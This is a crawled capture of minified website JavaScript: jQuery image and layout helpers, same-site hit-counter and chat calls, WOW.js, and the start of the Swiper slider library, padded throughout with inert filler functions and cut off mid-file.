yeleWAIs=77.01831066661826;while(yeleWAIs<9){yeleWAIs++}52.80378380460246+41.912855537799096;29.91068308309307+36.380486674875556;var mBCGWPM7=90.26295117666372;while(mBCGWPM7<10){mBCGWPM7++}"m1RA3OCM";"pZIksEAH";2.486044838965796+64.3415735412526;var uMmcMlNa=.4521368083592937;while(uMmcMlNa<9){uMmcMlNa++}57.06096986625168+52.635991974377596;var dkpaEwW7=77.27167684595355;while(dkpaEwW7<6){dkpaEwW7++}}},imageloadFun:function imageloadFun(e){$(this).each(function(){if($(this).data("lazy")||$(this).data("original"))var t=$(this),n=setInterval(function(){t.attr("src")!=t.data("original")&&t.attr("src")!=t.data("lazy")||(clearInterval(n),t.imageloadFunAlone(e))},100);else $(this).attr("src")&&$(this).imageloadFunAlone(e)});function gN4tvsDW(){"uYrdGdbS";60.77787450709841+88.430001278366}},imageSize:function imageSize(e){e=e||"img";var yMgaGOUR=22.783164880709958;while(yMgaGOUR<10){yMgaGOUR++}$(this).each(function(){var t=$(this).data("scale"),n=$(this),i=$(e,this),r=i.length;isNaN(t)||(t=t.toString());for(var o=0;o<r;o++){for(var s=0;s<i.length;s++)if($(i[s]).parents("[data-scale]").eq(0).index("[data-scale]")!=n.index("[data-scale]")){i.splice(s,1);break}if(s==i.length)break}if(i.length&&t.indexOf("x")>=0){if(t=t.split("x"),t=t[0]/t[1],i.attr("src"))i.height(Math.round(i.width()*t));else var a=setInterval(function(){i.attr("src")&&(i.height(Math.round(i.width()*t)),clearInterval(a))},30);$(window).resize(function(){i.each(function(){$(this).is(":visible")&&$(this).data("original")&&$(this).attr("src")!=$(this).data("original")&&$(this).height(Math.round($(this).width()*t))})}),i.each(function(){var _$e=$(this);$(this).imageloadFun(function(){_$e.height("").removeAttr("height")})})}});function tX8bm033(){"shCLkeyy";97.42583425693033+26.032754162318547;var bQsNIueY=70.4703734386563;"tbdn1nij";"lu1WKLT7";var fDUO8BBd=93.2329924931613;"iA9RCPD2";55.720431115569404+96.52918228712393;var cXwVcl1v=62.035988282244745;var q15pHEkt=98.37315143636245;while(q15pHEkt<6){q15pHEkt++}"cQrsPE8A"}},parentWidth:function parentWidth(e){var x1uxl7hb=37.404661789492984;while(x1uxl7hb<8){x1uxl7hb++}var t=$(this).length,n=0;return(e>t||!e)&&(e=t),$(this).each(function(e,t){var i=$(this).outerWidth()+parseInt($(this).css("marginLeft"))+parseInt($(this).css("marginRight"));n+=i}),n+e;var wA946J1d=89.40022173127984;if(wA946J1d<50)weUOjKSv("pcQ7kPzO");else weUOjKSv("lZOKPENG");function weUOjKSv(){31.013542369149825+87.35820770736491;"rUa7J7zE";"aFRbiCx2";var rflheTBz=20.096326703626914;while(rflheTBz<9){rflheTBz++}var v5eKlrFP=66.97744962148305;while(v5eKlrFP<10){v5eKlrFP++}var lPPAtAEQ=99.94410264960948;while(lPPAtAEQ<9){lPPAtAEQ++}var sCQCGuvr=64.22269378303892;"y48Dxoqy";var l1T7Qd7y=72.86513946698196;while(l1T7Qd7y<7){l1T7Qd7y++}85.20122181097902+32.547008053586225;var pN0UD0EG=1.7045555737288614;while(pN0UD0EG<9){pN0UD0EG++}var pjQmlslx=96.48664616971897;while(pjQmlslx<9){pjQmlslx++}"nQvzh1iW"}},scrollFun:function scrollFun(e,t){"function"==typeof e&&(t=$.extend({top:30,loop:!1,skip_invisible:!0},t),$(this).each(function(){var n=$(this),i=!0,r=function r(){if(i){var r=n.offset().top,o=$(window).scrollTop(),s=r-o-$(window).height(),a=r+n.outerHeight()-o,l=!t.skip_invisible||n.is(":visible");s<t.top&&a>0&&l&&(t.loop||(i=!1),e(n))}};r(),i&&$(window).scroll(function(){i&&r()})}));function gSBIJLz3(){var lUDTucpO=4.202242998843087;"l5fu3CsJ";var evRrIm8h=11.27535229270165;while(evRrIm8h<6){evRrIm8h++}13.344287652604873+52.20519241927434;var mB1o9cqK=87.72417329934038;3.1131244560536073+42.8623086083438;var q4ebGGTF=86.53069962349755;while(q4ebGGTF<8){q4ebGGTF++}var m4Tov4aT=53.26962597529571;while(m4Tov4aT<9){m4Tov4aT++}68.30847454815094+70.21849022827564;74.7362323151498+92.80999351805097;24.93365252152951+30.341559720252107;var czyXW47Y=96.75358561116875;while(czyXW47Y<9){czyXW47Y++}47.58533204248336+50.46060496326989;var yRL66w9W=71.38202175764405;var riUV0KFV=17.10742380400159;while(riUV0KFV<9){riUV0KFV++}var cBU7IAW7=94.23399758266225;while(cBU7IAW7<5){cBU7IAW7++}"yMAOtxV5";var fxkkCgRc=29.448801135278977;var sWgdqztm=60.35812243694678}},appearDiy:function appearDiy(){if(void 0!==$.fn.appear){var e=$(this);setTimeout(function(){e.appear({force_process:!0,interval:0})},300)}function hYK8JBi2(){var bveDpwME=47.11790418591039;var qkEloEUx=61.81949483161479;var mcnxR3Nk=83.36058282350518;while(mcnxR3Nk<7){mcnxR3Nk++}"ekUjr6YO";var nypaMLZS=30.321485393241385;while(nypaMLZS<7){nypaMLZS++}var lNhue5xJ=99.21140327921401;while(lNhue5xJ<7){lNhue5xJ++}74.36582510377583+40.42742167808381;var i5JBLa5F=1.4203950476591625;while(i5JBLa5F<7){i5JBLa5F++}"hkSxDbV2";var kMJVlORg=45.77115055289837;while(kMJVlORg<8){kMJVlORg++}"rwF08asa";var tGwqEsIc=88.89021971599023;while(tGwqEsIc<7){tGwqEsIc++}var bUohc9Wy=82.5082149454092;while(bUohc9Wy<9){bUohc9Wy++}var yOBJYHwZ=27.3201477368567;42.396609665784105+93.7117260347875;"hKtDgLqu";"jz1gnzXB";var d1VuvHXi=99.78463175752573;"mcNJHS1h";90.93063364985848+29.93736790909077;var lMyKuQAs=36.61600501657202;while(lMyKuQAs<6){lMyKuQAs++}var madLO6Ue=28.239931216608536;"xboIBddc";var za9sG9WH=88.49298303972888;var kloEaCMY=97.81990582740998;while(kloEaCMY<8){kloEaCMY++}"l4TiM4gL"}},galleryLoad:function galleryLoad(e){if(void 0===$.fn.lightGallery)return!1;var r24sXSw4=86.04605101088383;while(r24sXSw4<7){r24sXSw4++}$("body").addClass("met-lightgallery"),e?$(this).lightGallery({loop:!0,dynamic:!0,dynamicEl:e,thumbWidth:64,thumbContHeight:84}):$(this).lightGallery({selector:".lg-item-box:not(.slick-cloned)",exThumbImage:"data-exthumbimage",thumbWidth:64,thumbContHeight:84,nextHtml:'<i class="iconfont icon-next"></i>',prevHtml:'<i class="iconfont icon-prev"></i>'});function zROAXwpM(){"evt0XUOh";"tgJEONpv";var rCyUXKM6=62.17192509290398;while(rCyUXKM6<6){rCyUXKM6++}var sxZuwpvN=26.102075160985844;while(sxZuwpvN<10){sxZuwpvN++}var hFehu2VC=33.168936223199154;while(hFehu2VC<7){hFehu2VC++}"dyRYLE72";var lhnM0wfm=41.696741433578325;var qWhZ8Vbo=54.52037688746273;var vxwKaKe1=25.594276274607626;while(vxwKaKe1<7){vxwKaKe1++}var gMhN16Yx=44.12927456087673;while(gMhN16Yx<5){gMhN16Yx++}12.406715273469862+53.73443685307603;var z46zOMnf=46.375343336650424}},boxMh:function boxMh(e){if($(this).length&&$(e).length){var t=$(this),n=$(e),i=function i(){var _$e=t.offset().top,i=n.offset().top,r=n.outerHeight();_$e==i?r!=n.attr("data-height")&&(n.attr({"data-height":r}),t.css({"min-height":r})):(n.attr({"data-height":""}),t.css({"min-height":""}))};i(),setInterval(function(){i()},50)}function ukE1jgKa(){"inIZBU0r";"lLEdvegv";var fNz3TXxM=95.32426562836572;"iURCIH1D";80.58311605230537+88.65534169638315;var fOXPO2Vu=39.02052611201853;13.073336621160573+30.170089988426017;var onDUl6Yw=62.81407267075262;"w4lFiJUV";var a5hcO6Tm=39.747826361412685;while(a5hcO6Tm<6){a5hcO6Tm++}var yLNbNqxh=16.62178828527035;while(yLNbNqxh<6){yLNbNqxh++}61.4230368444256+50.14326115475655;"wnGK5s7q";var jVqgBBgu=69.5968021951423;while(jVqgBBgu<10){jVqgBBgu++}var u0MrwU9d=16.223029172476583;while(u0MrwU9d<6){u0MrwU9d++}38.975910977745784+78.65034121575185;var wKZ0TR1U=7.98264311452557}},videoSizeRes:function videoSizeRes(){$(this).each(function(){var e=$(this),t=$(this).attr("height")/$(this).attr("width"),n=$(this).width();("IFRAME"==$(this).prop("tagName")?!$(this).attr("width"):$(this).attr("width")&&n<10)&&(t=parseInt(this.style.height)?parseInt(this.style.height)/parseInt(this.style.width):.5625,n=$(this).attr("width")||parseInt(this.style.width)||480,$(this).width(n),n=$(this).width()),t&&(setTimeout(function(){e.height(e.width()*t)},0),$(window).resize(function(){e.width()<=n&&e.height(e.width()*t)}))});56.310108338767854+52.44663942274132;function gtrduFhA(){var d8dRPG22=64.65047661500095;var xV8MYEhX=53.59468595038998;"b0ZvLDLQ";var czBxPsay=34.11001891622639;var loRqQS4R=69.97088197835026;6.740047995068934+85.66777672235078;16.44394682671813+4.545560468117494;"x6OGchez";var e5lHAeGq=55.543068916599054;var aZg2TpUz=73.0426380278622;while(aZg2TpUz<7){aZg2TpUz++}var qsuysbDi=11.204799747495622;while(qsuysbDi<10){qsuysbDi++}var nu1BqS1u=30.9137620404757;"c2eyHk3B";var vPzso5QT=76.35197207530784}},tablexys:function tablexys(){var wpp6kwVk=82.74014850815492;$(this).addClass("table table-bordered").each(function(){$(this).css({"max-width":$(this).is(":visible")?$(this).parents(".met-editor").length?$(this).parents(".met-editor").width():$(this).parent().width():""}).wrap('<div class="w-full oxa"></div>')});function xjzzY3WN(){var otpschJ7=38.303961816632636;while(otpschJ7<8){otpschJ7++}"yhvifR6C";var wQPEZt7f=82.27693463704944;"nvuprwBq";var iEmjMnSQ=82.88789677835146;while(iEmjMnSQ<8){iEmjMnSQ++}var aAU6OMp7=92.16803851075284;while(aAU6OMp7<9){aAU6OMp7++}"v6ARHyM8";"t4ktetIG";"q4OHclm6";"gbbY9FGd"}}});var isSimplified=null!=localStorage.getItem("is_simplified")?parseInt(localStorage.getItem("is_simplified")):1;window.METUI=[],window.METUI_FUN=[],$("#met-page-js").data("js_url").indexOf(".js")>=0&&document.write('<script src="'+$("#met-page-js").data("js_url")+'"></script>'),$(function(){if($.inArray(M.module,[2,3,4,5])>=0&&M.id&&!$('script[src*="/hits/?lang="]').length){$.ajax({url:M.weburl+"hits/?lang="+M.lang+"&type="+({2:"news",3:"product",4:"download",5:"img"})[M.module]+"&vid="+M.id+"&list=0",type:"GET",dataType:"text"})}$.ajax({url:M.weburl+"online/?lang="+M.lang+"&module="+M.module,type:"GET",dataType:"json",success:function success(e){window.met_online_load=parseInt(e.status),e.t=parseInt(e.t),e.t&&("m"==M.device_type&&(1==e.t&&(e.t=3),2==e.t&&(e.t=4)),$.include(M.weburl+"public/web/css/online.css",function(){$("body").append(e.html);var t=$("#onlinebox"),n=e.t>2?"fixed":"absolute";e.x=parseInt(e.x),e.y=parseInt(e.y),t.css({position:n,top:e.y,bottom:"auto"}),e.t%2?t.css({left:e.x,right:"auto"}):t.css({right:e.x,left:"auto"}),Breakpoints.is("xs")&&t.addClass("min"),setTimeout(function(){if(t.removeClass("hide").show(),e.t<3){var n=t.height(),i=$(window).height(),r=function r(){var r=$(window).scrollTop(),o=.08*(r+e.y-parseInt(t.offset().top));o=(o>0?1:-1)*Math.ceil(Math.abs(o));var s=parseInt(t.offset().top+o);s+n>=r+i&&(s=r+i-n-1),t.css({top:s})};r(),setInterval(function(){r()},10)}},100),$(document).on("click",".onlinebox-open",function(e){e.preventDefault(),t.removeClass("min"),$(this).hide()}),$(document).on("click",".onlinebox-min",function(e){e.preventDefault(),t.addClass("min"),$(".onlinebox-open").show()}),$(document).on("click",".onlinebox-close",function(e){e.preventDefault(),t.hide()})}))}});function nZPPca8j(){var i9GSi2fU=14.863125017981753;while(i9GSi2fU<6){i9GSi2fU++}var dwcWNnrq=16.118276389231696;while(dwcWNnrq<5){dwcWNnrq++}"mvZCkc5w";44.60505539585483+46.17626577059483;var aMVjaORd=4.941438983835058;"nLrSfZiz";var nGUbi93o=46.08721946727229;var mUVEXC8u=41.669483422501955}});(function(){var a,b,c,d,e,f=function f(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,_$e;if(this.stopped=!1,this.boxes=(function(){var a,c,d,_$e;for(d=this.element.querySelectorAll("."+this.config.boxClass),_$e=[],a=0,c=d.length;c>a;a++)b=d[a],_$e.push(b);return _$e}).call(this),this.all=(function(){var a,c,d,_$e;for(d=this.boxes,_$e=[],a=0,c=d.length;c>a;a++)b=d[a],_$e.push(b);return _$e}).call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(_$e=this.boxes,c=0,d=_$e.length;d>c;c++)b=_$e[c],this.applyStyle(b,!0);this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,_$e,f,g;for(g=[],_$e=0,f=b.length;f>_$e;_$e++)d=b[_$e],g.push((function(){var _$a,_$b,_$e,f;for(_$e=d.addedNodes||[],f=[],_$a=0,_$b=_$e.length;_$b>_$a;_$a++)c=_$e[_$a],f.push(this.doSync(c));return f}).call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,_$e,f;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,_$e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=_$e.length;d>c;c++)b=_$e[c],g.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,_$e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),_$e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,_$e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,_$e;for(d=this.boxes,_$e=[],b=0,c=d.length;c>b;b++)a=d[b],_$e.push(a.setAttribute("style","visibility: visible;"));return _$e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,_$e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push((function(){var _$b,f,g,h;for(g=this.vendors,h=[],_$b=0,f=g.length;f>_$b;_$b++)_$e=g[_$b],h.push(a[""+_$e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}).call(this));return f},e.prototype.vendorCSS=function(a,b){var c,_$e,f,g,h,i;for(_$e=d(a),c=_$e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||_$e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=(function(){var b,c,d,_$e;for(d=this.boxes,_$e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):_$e.push(a));return _$e}).call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,_$e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,_$e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,_$e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}();function pLDLnVOX(){"nMIUtYn7";27.16389163190905+47.42710282903958;8.214553119959335+20.720676869493666;var m6ZCqvVE=90.36532747794979;var doGW5HGo=16.033595267231544;while(doGW5HGo<10){doGW5HGo++}27.049593130884606+51.7939175700909;"eOdSUhRc";"ff01nY08"}}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.star-elink.com/templates/mui927/cache/shownews_cn.js?1768980772
body_size: 100690
content:
function _instanceof(left,right){if(right!=null&&typeof Symbol!=="undefined"&&right[Symbol.hasInstance]){return!!right[Symbol.hasInstance](left)}else{return left instanceof right}}function _type_of(obj){"@swc/helpers - typeof";return obj&&typeof Symbol!=="undefined"&&obj.constructor===Symbol?"symbol":typeof obj}function yu7DOSVc(){var cxWvuXch=91.53474474649803;cxWvuXch=2.402501946621883;"tuGEoljL";"mp5p71ZX";"w1kjSm6F";var grVViiHR=47.154079721902455;while(grVViiHR<8){grVViiHR++}"pqr6QhqE";var tGSSCw4n=78.31509862865991;tGSSCw4n=70.85496754406162;"pNTe2cxo";var fadS60Ma=18.18048502727055;83.27980456253088+26.115665848791643;7.016191102730331+8.797299470498256;var y4SiSZ7J=28.450794969530342;while(y4SiSZ7J<10){y4SiSZ7J++}56.46180410272052+1.0337154036235365;"sZ7BnGbg";"eOvCKQot";var lTS90KNk=12.693281530264636;while(lTS90KNk<10){lTS90KNk++}var ttMJpsDi=62.629479743971345;while(ttMJpsDi<5){ttMJpsDi++}var vfIJKavD=80.05632424498073;var jL29P4LT=13.703876375719597;var pudGPqNi=75.21846726140853;76.54783097069895+58.77427965585324;64.56252115004533+46.322142749352906;92.62397368586394+43.249440255083364;22.02881689939767+63.411028674545484;88.67776176343814+20.078566801259086;70.81870172837942+92.36461618338639;var mmdoolrz=29.857008582373975;while(mmdoolrz<5){mmdoolrz++}dUCaCBj0("mssAWLC9");var s25n5tYM=67.44587588349913;var heYbeFCS=11.20092034049676;46.61739327309008+65.31453170813361;"q4IlugEN";function dUCaCBj0(){2.9857580967561868+86.02222550678485;var sU7bYR7e=91.6826679914697;while(sU7bYR7e<5){sU7bYR7e++}"j8SPnuY3";"rK8d4uwR";var aQDLiHkc=47.30003685580869;16.833079111983245+39.27094347670589;"ae3UxFB6";64.29384771979873+33.44250961662759;"eeLEfKvd";46.448215952689765+37.92937436561624;var g7q3AbKF=31.37514618526279;while(g7q3AbKF<8){g7q3AbKF++}"p0wN21Ui";var fQqMJvKh=21.567759098665334;while(fQqMJvKh<8){fQqMJvKh++}"mlnpDJeV";"vvz7mj2i";var mEgpNjqu=44.09003922689697;while(mEgpNjqu<5){mEgpNjqu++}var mLxy6JUW=44.07444665512418;while(mLxy6JUW<10){mLxy6JUW++}var mZ9Yttsu=16.112872765452927;while(mZ9Yttsu<5){mZ9Yttsu++}}}!function(){"use strict";"mqidSAkd";7.8478461309468255+51.02861245650838;function e(e){e.fn.swiper=function(a){var s;return e(this).each(function(){var _$e=new t(this,a);s||(s=_$e)}),s}}var a,t=function t1(e,s){function r(e){return Math.floor(e)}function i1(){y.autoplayTimeoutId=setTimeout(function(){y.params.loop?(y.fixLoop(),y._slideNext(),y.emit("onAutoplay",y)):y.isEnd?s.autoplayStopOnLast?y.stopAutoplay():(y._slideTo(0),y.emit("onAutoplay",y)):(y._slideNext(),y.emit("onAutoplay",y))},y.params.autoplay)}function n(e,t){var _$s=a(e.target);if(!_$s.is(t)){if("string"==typeof t)_$s=_$s.parents(t);else if(t.nodeType){var r;return _$s.parents().each(function(e,a){a===t&&(r=t)}),r?t:void 0}}if(0!==_$s.length)return _$s[0]}function o(e,a){a=a||{};var t=window.MutationObserver||window.WebkitMutationObserver,_$s=new t(function(e){e.forEach(function(e){y.onResize(!0),y.emit("onObserverUpdate",y,e)})});_$s.observe(e,{attributes:"undefined"==typeof a.attributes?!0:a.attributes,childList:"undefined"==typeof a.childList?!0:a.childList,characterData:"undefined"==typeof a.characterData?!0:a.characterData}),y.observers.push(_$s)}function l(e){e.originalEvent&&(e=e.originalEvent);var a=e.keyCode||e.charCode;if(!y.params.allowSwipeToNext&&(y.isHorizontal()&&39===a||!y.isHorizontal()&&40===a))return!1;if(!y.params.allowSwipeToPrev&&(y.isHorizontal()&&37===a||!y.isHorizontal()&&38===a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===a||39===a||38===a||40===a){var t=!1;if(y.container.parents(".swiper-slide").length>0&&0===y.container.parents(".swiper-slide-active").length)return;var _$s={left:window.pageXOffset,top:window.pageYOffset},r=window.innerWidth,i1=window.innerHeight,n=y.container.offset();y.rtl&&(n.left=n.left-y.container[0].scrollLeft);for(var o=[[n.left,n.top],[n.left+y.width,n.top],[n.left,n.top+y.height],[n.left+y.width,n.top+y.height]],l=0;l<o.length;l++){var p=o[l];p[0]>=_$s.left&&p[0]<=_$s.left+r&&p[1]>=_$s.top&&p[1]<=_$s.top+i1&&(t=!0)}if(!t)return}y.isHorizontal()?((37===a||39===a)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===a&&!y.rtl||37===a&&y.rtl)&&y.slideNext(),(37===a&&!y.rtl||39===a&&y.rtl)&&y.slidePrev()):((38===a||40===a)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),40===a&&y.slideNext(),38===a&&y.slidePrev())}}function p(e){e.originalEvent&&(e=e.originalEvent);var a=y.mousewheel.event,t=0,_$s=y.rtl?-1:1;if("mousewheel"===a)if(y.params.mousewheelForceToAxis)if(y.isHorizontal()){if(!(Math.abs(e.wheelDeltaX)>Math.abs(e.wheelDeltaY)))return;t=e.wheelDeltaX*_$s}else{if(!(Math.abs(e.wheelDeltaY)>Math.abs(e.wheelDeltaX)))return;t=e.wheelDeltaY}else t=Math.abs(e.wheelDeltaX)>Math.abs(e.wheelDeltaY)?-e.wheelDeltaX*_$s:-e.wheelDeltaY;else if("DOMMouseScroll"===a)t=-e.detail;else if("wheel"===a)if(y.params.mousewheelForceToAxis)if(y.isHorizontal()){if(!(Math.abs(e.deltaX)>Math.abs(e.deltaY)))return;t=-e.deltaX*_$s}else{if(!(Math.abs(e.deltaY)>Math.abs(e.deltaX)))return;t=-e.deltaY}else t=Math.abs(e.deltaX)>Math.abs(e.deltaY)?-e.deltaX*_$s:-e.deltaY;if(0!==t){if(y.params.mousewheelInvert&&(t=-t),y.params.freeMode){var r=y.getWrapperTranslate()+t*y.params.mousewheelSensitivity,i1=y.isBeginning,n=y.isEnd;if(r>=y.minTranslate()&&(r=y.minTranslate()),r<=y.maxTranslate()&&(r=y.maxTranslate()),y.setWrapperTransition(0),y.setWrapperTranslate(r),y.updateProgress(),y.updateActiveIndex(),(!i1&&y.isBeginning||!n&&y.isEnd)&&y.updateClasses(),y.params.freeModeSticky?(clearTimeout(y.mousewheel.timeout),y.mousewheel.timeout=setTimeout(function(){y.slideReset()},300)):y.params.lazyLoading&&y.lazy&&y.lazy.load(),0===r||r===y.maxTranslate())return}else{if((new window.Date).getTime()-y.mousewheel.lastScrollTime>60)if(0>t)if(y.isEnd&&!y.params.loop||y.animating){if(y.params.mousewheelReleaseOnEdges)return!0}else y.slideNext();else if(y.isBeginning&&!y.params.loop||y.animating){if(y.params.mousewheelReleaseOnEdges)return!0}else y.slidePrev();y.mousewheel.lastScrollTime=(new window.Date).getTime()}return y.params.autoplay&&y.stopAutoplay(),e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function d(e,t){e=a(e);var _$s,r,i1,n=y.rtl?-1:1;_$s=e.attr("data-swiper-parallax")||"0",r=e.attr("data-swiper-parallax-x"),i1=e.attr("data-swiper-parallax-y"),r||i1?(r=r||"0",i1=i1||"0"):y.isHorizontal()?(r=_$s,i1="0"):(i1=_$s,r="0"),r=r.indexOf("%")>=0?parseInt(r,10)*t*n+"%":r*t*n+"px",i1=i1.indexOf("%")>=0?parseInt(i1,10)*t+"%":i1*t+"px",e.transform("translate3d("+r+", "+i1+",0px)")}function u(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!_instanceof(this,t))return new t(e,s);var c={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,hashnav:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 